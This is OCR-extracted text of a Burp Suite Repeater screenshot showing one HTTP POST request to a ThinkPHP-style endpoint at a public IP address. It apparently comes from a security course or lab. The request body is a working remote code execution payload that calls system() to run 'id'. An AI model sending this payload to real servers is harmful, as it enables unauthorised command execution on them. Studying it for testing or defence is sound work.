 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Domain Hunter ShiroScanner Fastjson scan
腾讯课堂
1 × 2 × ...
Send Cancel < > Target: http://139.9.198.30:8089
Request Response
Raw Params Headers Hex Raw SSTVINFO
POST /index.php?s=captch HTTP/1.1
Host: 139.9.198.30:8089
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
? < + > Type a search term 0 matches ? < + > Type a search term 0 matche
Ready